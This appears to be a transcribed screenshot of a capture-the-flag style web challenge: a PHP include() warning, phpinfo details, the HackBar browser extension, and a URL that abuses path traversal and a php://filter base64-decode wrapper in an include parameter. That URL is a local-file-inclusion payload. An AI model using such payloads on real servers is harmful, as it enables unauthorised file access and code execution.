 Warning: include(): Unable to create filter (1cc5b43f38) in /var/www/html/index.php on line 16
PHP Version 7.2.34
System Linux 1d1c1a97d0a2 4.15.0-136-generic #140-Ubuntu SMP Thu J
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://124.70.181.14:32766/?action=r&r=../php://filter/convert.base64-decode/resource=../../../../../files/1cc5b43f38